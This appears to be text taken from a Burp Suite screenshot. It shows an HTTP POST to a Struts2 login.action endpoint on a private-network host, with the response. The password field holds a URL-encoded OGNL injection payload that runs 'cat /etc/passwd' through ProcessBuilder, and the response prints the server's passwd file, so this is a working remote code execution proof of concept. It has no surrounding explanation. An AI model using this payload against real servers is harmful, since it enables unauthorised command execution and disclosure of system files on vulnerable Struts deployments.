 Send
Cancel
Target: http:
Request
Pretty
Raw
Hex
\n
1 POST /login.action HTTP/1.1
2 Host: 192.168.8.130:8080
3 Content-Length: 595
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.8.130:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.5481.178 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://192.168.8.130:8080/login.action;jsessionid=0CE7324FE340355FA58B30D8675
E2957
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: JSESSIONID=0CE7324FE340355FA58B30D8675E2957
14 Connection: close
15
16 username=admin&password=
%25%7B%23a%3D%28new+java.lang.ProcessBuilder%28new+java.lang.String%5B%5D%7B%
22cat%22%2C%22%2Fetc%2Fpasswd%22%7D%29%29.redirectErrorStream%28true%29.start
%28%29%2C%23b%3D%23a.getInputStream%28%29%2C%23c%3Dnew+java.io.InputStreamRea
der%28%23b%29%2C%23d%3Dnew+java.io.BufferedReader%28%23c%29%2C%23e%3Dnew+char
%5B50000%5D%2C%23d.read%28%23e%29%2C%23f%3D%23context.get%28%22com.opensympho
ny.xwork2.dispatcher.HttpServletResponse%22%29%2C%23f.getWriter%28%29.println
%28new+java.lang.String%28%23e%29%29%2C%23f.getWriter%28%29.flush%28%29%2C%23
f.getWriter%28%29.close%28%29%7D
Search...
0 matches
Response
Pretty
Raw
Hex
Render
MarkInfo
\n
<label for="login_username" class="label">
username:
</label>
</td>
24 <td
25 >
<input type="text" name="username" value="admin" id="
login_username"/>
26 </td>
27 </tr>
28 root:x:0:0:root:/root:/bin/bash
29 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
30 bin:x:2:2:bin:/bin:/usr/sbin/nologin
31 sys:x:3:3:sys:/dev:/usr/sbin/nologin
32 sync:x:4:65534:sync:/bin:/bin/sync
33 games:x:5:60:games:/usr/games:/usr/sbin/nologin
34 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
35 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
36 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
37 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
38 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
39 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
40 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
41 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
42 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
43 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
44 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
45 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
Search...
0 matches
Done